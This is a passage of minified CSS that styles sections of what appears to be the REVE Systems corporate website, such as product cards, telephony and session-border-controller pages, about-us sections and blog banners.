(max-width:1386px){.revesoft_customized_tms::before{height:87%}.revesoft_common_card_inner_item .card h2{font-size:17px;padding-bottom:0}}.revesoft_all_products{background:#f5f9fc;padding:92px 0 0 0;position:relative;z-index:1}.revesoft_all_products h1{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:0 0 48px 0}.revesoft_all_products ul{display:flex;align-items:center;justify-content:space-between;border-radius:16px;background:rgba(255,255,255,.5);padding:24px;margin:0 0 48px 0}.revesoft_all_products ul li{list-style:none;color:#1f2a37;font-family:GeneralSans-Medium;font-size:18px;line-height:28px}.revesoft_all_products ul li span{position:relative;padding:16px;display:inline-block;border-radius:12px}.revesoft_all_products ul li span.active{background:#fff}.revesoft_all_products ul li span:hover{cursor:pointer}.revesoft_all_products ul li span.active::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-1px;border-radius:inherit;background-image:linear-gradient(to right,#3076ff,#15f1ca,#ff49ed);opacity:1;box-shadow:0 12px 16px -4px rgba(16,24,40,.08),0 4px 6px -2px rgba(16,24,40,.03)}.revesoft_all_products .card{border:none;padding:24px;margin-bottom:24px;display:flex;align-items:start;justify-content:center;flex-direction:column;height:96%;border-radius:16px;background:#fff}.revesoft_all_products .card img{max-width:100%;padding:0 0 1px 10px}.revesoft_all_products .card .card-body{padding:0;display:flex;flex-direction:column;justify-content:space-between}.revesoft_all_products .card h3{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:32px;margin:0;padding:16px 0 12px 0}.revesoft_all_products .card p{overflow:hidden;color:#1f2a37;text-overflow:ellipsis;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 24px 0}.revesoft_all_products .card a{color:#4d5761;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;border-radius:11px;border:1px solid #9da4ae;background:#fff;padding:12px 24px;transition:.2s ease-in-out;width:max-content}.revesoft_all_products .card a:hover{color:#0585ff;border:1px solid #0585ff}.revesoft_all_products .card a .h_img{display:none}.revesoft_all_products .card a:hover .h_img{display:inline-block}.revesoft_all_products .card a:hover .n_img{display:none}@media only screen and (max-width:575px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products .card a{position:inherit}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_all_products .card{min-height:700px}.revesoft_all_products ul{flex-wrap:wrap;justify-content:flex-start}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_all_products .card{min-height:600px}.revesoft_all_products ul li{font-size:16px}}.revesoft_cloud_telephony_customized{position:relative;padding:82px 0}.revesoft_cloud_telephony_customized p{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:36px;margin:0;padding:24px 0;position:relative}.revesoft_cloud_telephony_customized p:after{content:"";position:absolute;right:0;top:0;display:inline-block;width:1px;height:100%;background:linear-gradient(180deg,#dce7fc 0,#0e2966 100%)}.revesoft_cloud_telephony_customized .row>div:last-child p:after{background:0 0}.revesoft_cloud_telephony_customized::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/etsi/noisy-gradients.webp) no-repeat center center;background-size:cover;opacity:.3;z-index:-1}.revesoft_cloud_telephony_business_coummunication{padding:96px 0;background:#f5f9fc}.revesoft_cloud_telephony_business_coummunication img{max-width:100%}.revesoft_cloud_telephony_business_coummunication h2{color:#111927;font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:0 0 96px 0}.revesoft_cloud_telephony_business_coummunication h3{color:#1f2a37;font-family:GeneralSans-SemiBold;font-size:20px;line-height:28px;padding:0 0 16px 0;margin:0}.revesoft_cloud_telephony_business_coummunication p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 40px 0}.revesoft_cloud_telephony_key_functionalities h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:96px 0 96px 0}.revesoft_cloud_telephony_key_functionalities h3{color:#111927;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:24px 0 36px 0}.revesoft_cloud_telephony_key_functionalities span{color:#384250;font-family:GeneralSans-Medium;font-size:24px;line-height:32px}.revesoft_cloud_telephony_key_functionalities{padding-bottom:96px}.revesoft_cloud_telephony_key_functionalities .container{width:65%;margin:auto}.revesoft_cloud_telephony_key_functionalities_img{background-color:#fff;display:flex;align-items:center;justify-content:center;margin:0 30px;border-radius:20px}.revesoft_cloud_telephony_key_functionalities_img img{max-width:100%}.without_padding{padding:0}.next_level_cloud_communication{background:#dce8fc;padding:96px 0;text-align:center}.next_level_cloud_communication h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:0 0 20px 0;margin:0}.next_level_cloud_communication img{max-width:100%}.next_level_cloud_communication_download_btn{color:#0040c1;text-align:center;font-family:GeneralSans-SemiBold;font-size:18px;line-height:28px;display:inline-block;padding:12px 24px;align-items:center;border-radius:47px;border:1px solid #0040c1;text-decoration:none;margin-bottom:48px}@media only screen and (max-width:575px){.revesoft_all_products .card{min-height:auto}.next_level_cloud_communication br{display:none}.next_level_cloud_communication h2{font-size:32px;line-height:42px}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_all_products .card{min-height:auto}.next_level_cloud_communication br{display:none}.next_level_cloud_communication h2{font-size:36px;line-height:42px}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_all_products .card{min-height:auto}.revesoft_all_products .card a{position:inherit}}@media only screen and (min-width:992px) and (max-width:1200px){.revesoft_all_products .card{min-height:700px}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_all_products .card{min-height:600px}}.revesoft_free_demo{position:relative;padding:64px 0;background:#f5f9fc;z-index:1}.revesoft_free_demo::before{content:"";position:absolute;top:0;left:0;width:100%;height:300px;background:url(https://www.revesoft.com/cdn/assets/images/home/Rectangle\ 33.webp);z-index:-1}.revesoft_free_demo .container .row .col-xl-8{margin:auto}.revesoft_business_query_frm h1{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_business_query_frm p{color:#1f2a37;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:44px;margin:0;padding:0}.revesoft_business_query_frm .revesoft_form_fullwidth{width:100%!important}.revesoft_free_demo .revesoft_business_query_frm form select.form-control{padding:10px 16px}.revesoft_free_demo .revesoft_business_query_frm form .form-group input::placeholder,.revesoft_free_demo .revesoft_business_query_frm form .form-group select#is_currently_telecome_business,.revesoft_free_demo .revesoft_business_query_frm form .form-group select#type_of_business,.revesoft_free_demo .revesoft_business_query_frm form .form-group textarea::placeholder{line-height:inherit}.revesoft_free_demo .form-control{display:flex;padding:10px 16px;align-items:center;border-radius:8px;border:1px solid #f2f2f7;background:#fafafa}.revesoft_free_demo .revesoft_business_query_frm .form-select{display:flex;padding:10px 16px;align-items:center;border-radius:8px;border:1px solid #f2f2f7;background-color:#fafafa}.revesoft_free_demo .revesoft_business_query_frm .form-select:focus{outline:0;box-shadow:none}.revesoft_free_demo .form-control:focus{outline:0;box-shadow:none}.revesoft_free_demo label{color:#384250;text-align:center;font-family:GeneralSans-Medium;font-size:14px;padding:16px 0 6px 0}.revesoft_free_demo select#formSelector{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;width:49%}.revesoft_form_fullwidth .col-sm-3{padding-right:0}.revesoft_portal_page_banner{background-image:url(https://www.revesoft.com/cdn/assets/images/portal/Vector.webp);background-repeat:no-repeat;background-size:cover;background-position:center}.revesoft_npl_page_banner{background-image:url(https://www.revesoft.com/cdn/assets/images/npl/Vector.webp);background-repeat:no-repeat;background-size:cover;background-position:center;position:relative;z-index:1}.revesoft_user_interface{padding:96px 0;background:#fcfcfd}.revesoft_user_interface_inner{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.revesoft_user_interface_inner_item{border-radius:12px;background:#fff;padding:24px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:19%;margin:auto;min-height:220px}.revesoft_user_interface_inner_item img{max-width:100%}.revesoft_user_interface_inner_item span{color:#000;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;display:block;margin:0;padding:24px 0 0 0}.without_padding h2.padd{padding:96px 0 64px 0}.revesoft_portal_biller_admin{background:#eff4ff}.revesoft_portal_completed_project{background:#f5f9fc;padding:92px 0 0 0;text-align:center}.revesoft_portal_completed_project span{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:24px;line-height:32px;border-radius:39px;border:1px solid #e2136e;background:#fff5fa;padding:8px 24px;margin:0}.revesoft_portal_completed_project h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:56px 0 16px 0}.revesoft_portal_completed_project p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:30px;padding:0;width:70%;margin:auto}.revesoft_npl_web_api{padding:96px 0;background:#f5f9fc}.revesoft_npl_web_api .container{width:50%;margin:auto}.revesoft_npl_web_api_inner{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.revesoft_npl_web_api_item{border-radius:44px;border:1px solid #0071b9;background:#fff;padding:12px 32px;margin:8px}.revesoft_npl_web_api_item span{color:#000;font-family:GeneralSans-Medium;font-size:22px;line-height:30px}.revesoft_highly_efective_npl_tool{background:#f5f9fc}.revesoft_highly_efective_npl_tool img{max-width:100%}.revesoft_highly_efective_npl_tool h2{color:#111927;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0}.revesoft_highly_efective_npl_tool h3{color:#111927;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_highly_efective_npl_tool p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:20px 0}.revesoft_benefits_without_bg a,.revesoft_highly_efective_npl_tool a,.revesoft_npl_completed_project a{color:#253748;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;text-decoration:none;display:flex;align-items:center;margin:0;padding:0;display:inline-block}.revesoft_benefits_without_bg a img,.revesoft_highly_efective_npl_tool a img,.revesoft_npl_completed_project a img{max-width:100%;padding:0 0 3px 5px}.revesoft_highly_efective_npl_tool .container .row:first-child{background-color:transparent;padding:96px 0 48px 90px}.revesoft_highly_efective_npl_tool .container .row:nth-child(2){margin-bottom:68px}.revesoft_highly_efective_npl_tool .container .row{background-color:#fff;border-radius:24px;padding:68px 90px}.dots{display:flex;gap:8px}.dot{width:12px;height:12px;background-color:#fefefe;border-radius:50%;animation:fadeAndScale 1.5s infinite}.dot:first-child{animation-delay:0s}.dot:nth-child(2){animation-delay:.2s}.dot:nth-child(3){animation-delay:.4s}.dot:nth-child(4){animation-delay:.6s}@keyframes fadeAndScale{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(1.5)}}.revesoft_session_border_controller{padding:120px 0;position:relative}.revesoft_resources::before,.revesoft_session_border_controller::before{content:"";position:absolute;top:0;left:0;width:25%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/second-sec-bg-left.png) no-repeat center center;background-size:cover;opacity:.5;z-index:-1}.revesoft_session_border_controller::after{content:"";position:absolute;top:0;right:0;width:25%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/second-sec-bg-right.png) no-repeat center center;background-size:cover;opacity:.5;z-index:-1}.revesoft_everything_you_need h2,.revesoft_resources h2,.revesoft_sbc_deployment h2,.revesoft_sbc_features h2,.revesoft_sbc_video h2,.revesoft_session_border_controller h2,.technical_specifications h2{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 20px 0;margin:0}.revesoft_everything_you_need p,.revesoft_sbc_deployment p,.revesoft_sbc_features p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0 0;margin:0}.revesoft_session_border_controller p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0 200px;margin:0}.revesoft_sbc_features{padding:120px 0;background:#f5f9fc}.revesoft_everything_you_need{padding:120px 0 120px 0;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/why-reve-bg.png) no-repeat center center;background-size:cover}.revesoft_everything_you_need img{max-width:100%}.revesoft_sbc_features .container{width:60%!important;margin:auto}.revesoft_sbc_features h3{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:30px;line-height:38px;padding:32px 0 16px 0;margin:0}.revesoft_sbc_features h2{padding-bottom:64px}.revesoft_everything_you_need p,.revesoft_sbc_features p{text-align:left}.revesoft_everything_you_need h2,.revesoft_sbc_video h2,.technical_specifications h2{padding-bottom:48px}.revesoft_sbc_features_box{border-radius:20px;background:#fff;padding:32px;margin-bottom:24px;min-height:420px;height:-webkit-fill-available;height:fill-available}.revesoft_sbc_features_box img{max-width:100%}.revesoft_everything_you_need_box{border-radius:12px;background:#fff;padding:24px;margin-bottom:24px;height:-webkit-fill-available!important;height:fill-available}.revesoft_everything_you_need_box h3{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:20px;line-height:30px;padding:24px 0 12px 0;margin:0}.technical_specifications{padding:120px 0 160px 0;background:#f5f9fc}.technical_specifications{padding:120px 0 160px 0;background:#f5f9fc}.technical_specifications_box{border-radius:16px;background:#fff;padding:24px;min-height:400px}.revesoft_sbc_features_box ul li,.technical_specifications_box ul li{list-style:none;position:relative;padding:8px;color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:16px;line-height:24px;margin:0}.technical_specifications_box ul{padding:0 0 0 12px;margin:0}.revesoft_sbc_features_box ul{padding:10px 0 0 12px;margin:0}.revesoft_sbc_features_box ul li:after,.technical_specifications_box ul li:after{content:"";display:block;width:16px;height:16px;background-image:url(../images/reve-sbc/Frame\ 2147223948.png);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:12px;left:-12px}.technical_specifications_box ul li{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:16px;line-height:24px}.technical_specifications_box h3{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:24px;line-height:32px;margin:0;padding:0 0 16px 0}.revesoft_sbc_deployment{padding:120px 0;background:linear-gradient(197deg,#fff 15.93%,#d8efff 87.96%)}.revesoft_sbc_deployment_box{border-radius:8px;background:#fff;padding:38px 44px;text-align:center;min-height:170px;margin-top:24px;height:-webkit-fill-available;height:fill-available}.revesoft_sbc_deployment_box img{max-width:100%}.revesoft_sbc_video{padding:120px 0;text-align:center;background:#f5f9fc}.revesoft_sbc_video_inner{position:relative}.revesoft_sbc_video_inner .playWithSoundBtnHome{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;cursor:pointer}.revesoft_resources{padding:120px 0 120px 0;text-align:center;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/succesful-deploy.png) no-repeat left center;background-size:cover;position:relative}.revesoft_resources .container .row{justify-content:center}.revesoft_resources p{color:var(--Gray-700,#344054);font-family:GeneralSans-Medium;font-size:16px;line-height:24px}.revesoft_resources_inner a{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding:24px;text-decoration:none;border-radius:16px;border:1px solid var(--Gray-neutral-100,#f3f4f6);background:#fff}.revesoft_resources_inner_middle{text-align:left}.revesoft_resources_inner_middle span{color:#6c737f}.revesoft_resources .container{width:40%!important;margin:auto}.revesoft_resources .revesoft_resources_inner_middle p{overflow:hidden;color:var(--Gray-700,#344054);text-overflow:ellipsis;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;margin:0;padding:0}.revesoft_yourapp_andyourbrand_box{border-radius:16px;background:var(--Gray-neutral-50,#f9fafb);padding:22px;min-height:290px;margin-top:48px}.revesoft_yourapp_andyourbrand_box h3{color:#000;font-family:GeneralSans-Medium;font-size:20px;line-height:30px;margin:0;padding:24px 0 12px 0}.revesoft_yourapp_andyourbrand_box p{font-family:GeneralSans-Regular;color:var(--Gray-neutral-800,#1f2a37);font-size:16px;text-align:left;line-height:24px;margin:0;padding:0}.revesoft_yourapp_andyourbrand_box img{max-width:100%}.revesoft_secure_communication_ensured{padding:120px 0;background:#fff}.revesoft_secure_communication_ensured h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 20px 0;margin:0}.revesoft_secure_communication_ensured h3{font-family:GeneralSans-Medium;color:var(--Gray-neutral-900,#111927);font-size:20px;line-height:30px;padding:16px 0 0 0;margin:0}.revesoft_secure_communication_ensured p{font-family:GeneralSans-Regular;color:var(--Gray-neutral-800,#1f2a37);font-size:16px;line-height:24px;padding:0 0 16px 0;margin:0}.revesoft_secure_communication_ensured_img{display:flex;justify-content:center}.revesoft_sbc_features_equal_fw .container{width:100%}.revesoft_everything_you_need .col-auto{width:20%}.revesoft_everything_you_need1 .revesoft_everything_you_need_box{min-height:375px}.revesoft_supported_plateform{background:#eff4ff;padding:96px 0}.revesoft_supported_plateform h2{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 48px 0;margin:0}.revesoft_supported_plateform_box{display:flex;justify-content:center;align-items:center;border-radius:16px;border:1px solid var(--Gray-neutral-100,#f3f4f6);background:#fff;padding:24px 32px}.revesoft_supported_plateform_box p{overflow:hidden;color:var(--Gray-700,#344054);text-overflow:ellipsis;font-family:GeneralSans-Medium;font-size:18px;line-height:28px;padding:0 0 0 12px;margin:0}.technical_specifications2{background:#eff4ff}.technical_specifications_box table{border-radius:8px!important}.technical_specifications_box table td{border:1px solid var(--Gray-neutral-100,#f3f4f6);color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.technical_specifications_box table th{border:1px solid var(--Gray-neutral-100,#f3f4f6);color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Medium;font-size:18px;font-style:normal;font-weight:500;line-height:28px}h2.revesoft_sbc_features_title{padding-bottom:20px}p.revesoft_sbc_features_desc{text-align:center;padding-bottom:64px}@media only screen and (max-width:1199px){.revesoft_everything_you_need .col-auto{width:30%}}@media only screen and (max-width:991px){.revesoft_everything_you_need .col-auto{width:50%}}@media only screen and (max-width:769px){.revesoft_everything_you_need .col-auto{width:100%}}.revesoft_enabling_landline{background:#eff4ff;padding:92px 0}.revesoft_driving_success h2,.revesoft_enabling_landline h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 24px 0;margin:0}.revesoft_driving_success p,.revesoft_enabling_landline p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0;margin:0}.revesoft_driving_success .col-sm-12 img,.revesoft_enabling_landline .col-sm-12 img{max-width:100%;text-align:center}.revesoft_driving_success .revesoft_driving_success_img,.revesoft_enabling_landline .revesoft_enabling_landline_img{display:flex;justify-content:center}.revesoft_driving_success{background:#f5f9fc;padding:92px 0}.revesoft_subscriber_friendly_features{padding:120px 0}.revesoft_subscriber_friendly_features h2{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 48px 0;margin:0}.revesoft_subscriber_friendly_features_box h3{color:var(--Gray-neutral-800,#1f2a37);text-align:left;font-family:GeneralSans-Medium;font-size:20px;line-height:30px;letter-spacing:-.72px;padding:24px 0 12px 0;margin:0}.revesoft_subscriber_friendly_features_box p{color:var(--Gray-neutral-800,#1f2a37);text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:24px;letter-spacing:-.72px;padding:0;margin:0}.revesoft_subscriber_friendly_features_box{height: -webkit-fill-available;border-radius:16px;background:var(--Gray-neutral-50,#f9fafb);padding:24px}.revesoft_secure_communication_ensured p{border-bottom:1px solid #e5e7eb}.revesoft_secure_communication_ensured p:first-of-type{border-bottom:none}.revesoft_secure_communication_ensured p:last-child{border-bottom:none}.technical_specifications3 .technical_specifications_box{min-height:320px}@media screen and (max-width:991px){.revesoft_session_border_controller p{padding:0 0}}.revesoft_about_us_banner{padding:100px 0 120px 0;background:#f5f9fc}.revesoft_about_us_banner_inner h1{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:60px;line-height:72px;letter-spacing:-1.2px;padding:0 0 14px 0;margin:0}.revesoft_about_us_banner_inner p{color:#3f3f3f;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:10px 0;margin:0}.revesoft_about_us_banner_inner_img{display:flex;justify-content:end}.revesoft_about_us_banner .col-sm-12{padding-bottom:120px}.revesoft_about_us_founder{padding:120px 0}.revesoft_about_us_founder span{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:16px;line-height:24px;padding:0;margin:0}.revesoft_about_us_founder h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:10px 0 2px 0;margin:0}.revesoft_about_us_founder p{color:#3f3f3f;font-family:GeneralSans-Regular;font-size:20px;font-style:normal;font-weight:400;line-height:30px;padding:10px 0;margin:0}.revesoft_about_us_founder_img{display:flex;justify-content:center}.revesoft_about_us_founder_img img{max-width:100%}.revesoft_about_us_leadership{background:#f5f9fc;padding:120px 0}.revesoft_about_us_founder .container,.revesoft_about_us_leadership .container{max-width:60%;margin:auto}.revesoft_about_us_leadership_team .card{border:none;margin-bottom:28px;background-color:transparent}.revesoft_about_us_leadership_team .card img{max-width:100%;object-fit:cover}.revesoft_about_us_leadership_team .card .card-body{padding:16px 0 0 0}.revesoft_about_us_leadership_team .card .card-body h5{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:24px;line-height:32px;padding:0 0 8px 0;margin:0}.revesoft_about_us_leadership_team .card .card-body p{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Regular;font-size:16px;line-height:24px;padding:0 0 16px 0;margin:0}.revesoft_about_us_leadership_team .card .card-body a{border-radius:50px;background:var(--Blue-dark-50,#eff4ff);border:none}.revesoft_about_us_leadership h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:0 0 48px 0;margin:0}.revesoft_product_page_banner_inner{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.revesoft_everything_you_need_mobile_dailer .revesoft_everything_you_need_box{min-height:220px}.revesoft_everything_you_need_mobile_dailer{background:#eff4ff}.revesoft_everything_you_need_mobile_dailer .revesoft_everything_you_need_box span{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px;display:block;padding:16px 0 8px 0;margin:0}.revesoft_mobile_dailer ul li{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;padding:0 0 24px 28px}.revesoft_product_page_banner ul li{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;padding:0 0 16px 28px}.revesoft_product_page_banner ul{padding:18px 0 0 0;margin:0}.revesoft_product_page_banner ul li{list-style:none;position:relative}.revesoft_mobile_dailer p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:24px;padding:0 0 24px 0;margin:0}.revesoft_benefits.revesoft_mobile_dailer ul li:after,.revesoft_product_page_banner ul li:after{content:"";display:block;width:20px;height:20px;background-image:url(../images/mobile-dialer/Checkmark\ Circle.png);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:5px;left:0}.revesoft_testimonial_for_our_business{text-align:center}.revesoft_testimonial_for_our_business span{color:var(--colors-text-text-primary-900,#181d27);text-align:center;font-family:GeneralSans-Medium;font-size:20px;font-style:normal;font-weight:500;line-height:30px;display:block;padding:0}.revesoft_testimonial_for_our_business p{color:var(--colors-text-text-primary-900,#181d27);text-align:center;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:30px;padding:0 0 100px 0}.revesoft_monthly_rent .revesoft_everything_you_need_box{min-height:320px}.revesoft_everything_you_need_itel_hosted_dailer span{color:var(--colors-text-text-primary-900,#181d27);text-align:left;font-family:GeneralSans-SemiBold;font-size:20px;font-style:normal;font-weight:600;line-height:30px;display:block;padding:24px 0 12px 0}.revesoft_everything_you_need_itel_hosted_dailer p:first-child{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Regular;font-size:24px;font-style:normal;font-weight:400;line-height:32px;padding:0 0 32px 0;margin:0}.revesoft_everything_you_need_itel_hosted_dailer .revesoft_everything_you_need_box{min-height:316px}.revesoft_everything_you_need_itel_hosted_dailer_btn{display:flex;align-items:center;justify-content:center}.revesoft_everything_you_need_itel_hosted_dailer a,a.revesoft_read_more_btn{color:#253748;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;text-decoration:none;margin:0 0 64px 0;padding:8px 16px;display:inline-block;border-radius:50px;background:#fff}a.revesoft_read_more_btn{margin-top:24px}.revesoft_everything_you_need_itel_hosted_dailer{background:#eff4ff}.technical_specifications_box img{max-width:100%;margin-bottom:48px}.technical_specifications_itel_hosted .technical_specifications_box{min-height:500px;margin-bottom:24px}.technical_specifications_itel_hosted .technical_specifications_box h3{font-size:36px}.technical_specifications_itel_hosted .technical_specifications_box ul li{font-size:18px}.revesoft_about_page_banner{text-align:center;background:#f5f9fc}.revesoft_our_culture h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;padding:0;margin:0}.revesoft_our_culture p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;padding:20px 0 0 0;margin:0}.revesoft_about_page_banner a{margin-bottom:64px}.revesoft_our_culture{padding:96px 0 90px 0}.revesoft_our_culture_img{position:relative;display:flex;justify-content:end}.revesoft_our_culture_img img{max-width:100%}.reevsoft_what_we_offer{padding:96px 0 72px 0;background:#f5f9fc}.reevsoft_what_we_offer .container{width:50%;margin:auto}.reevsoft_what_we_offer h2{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;padding:0;margin:0}.reevsoft_what_we_offer p{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-.72px;padding:16px 0 48px 0;margin:0}.reevsoft_what_we_offer_box{border-radius:16px;background:#fff;padding:24px;margin-bottom:24px;min-height:180px}.reevsoft_what_we_offer_box p{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Regular;font-size:18px;text-align:left;font-style:normal;font-weight:400;line-height:28px;padding:24px 0 0 0;margin:0}.reevsoft_what_we_offer_box img{max-width:100%}.revesoft_product_page_banner_sub_title{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;font-style:normal;font-weight:600;line-height:44px;letter-spacing:-.72px;padding:120px 0 16px 0;margin:0}.revesoft_product_page_banner_des2{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:26px;margin:0;padding:16px 100px 0 100px;text-align:center}.revesoft_messaging_sdk .technical_specifications_box{min-height:200px}.revesoft_messaging_sdk{padding:120px 0 0 0}.revesoft_messaging_sdk .container{width:50%;margin:auto}.revesoft_about_us_banner_inner_img img,.revesoft_secure_communication_ensured_img img{max-width:100%}@media only screen and (max-width:669px){.revesoft_session_border_controller{padding:60px 0}.revesoft_about_us_banner,.revesoft_benefits,.revesoft_everything_you_need,.revesoft_our_culture,.revesoft_sbc_deployment,.revesoft_sbc_features,.revesoft_sbc_video,.revesoft_secure_communication_ensured,.technical_specifications{padding:60px 0!important}.reevsoft_what_we_offer .container,.revesoft_about_us_founder .container,.revesoft_about_us_leadership .container,.revesoft_messaging_sdk .container,.revesoft_resources .container,.revesoft_sbc_features .container{width:100%!important;max-width:100%;margin:auto}.revesoft_resources_inner,.revesoft_supported_plateform_box,.technical_specifications_box{margin-bottom:24px}.technical_specifications_box{min-height:320px}.revesoft_about_page_banner h1 br,.revesoft_about_page_banner p br,.revesoft_product_page_banner_sub h1 br,.revesoft_product_page_banner_sub h2 br,.revesoft_product_page_banner_sub p br{display:none}.revesoft_product_page_banner_des2{padding:16px 0 0 0}.revesoft_our_culture_img img{padding-top:40px}}.m_revesoft_blog_page_banner{position:relative;background:url(https://www.revesoft.com/cdn/assets/images/blog/blog-banner-bg.png) no-repeat center center;background-size:cover;z-index:0;padding:64px 0;text-align:center;display:none}.m_revesoft_blog_page_banner::before{content:'';position:absolute;inset:0;background:url(https://www.revesoft.com/cdn/assets/images/blog/noisy-gradients-blog.png);z-index:-1}.m_revesoft_last_published_blog{position:relative;background:linear-gradient(to 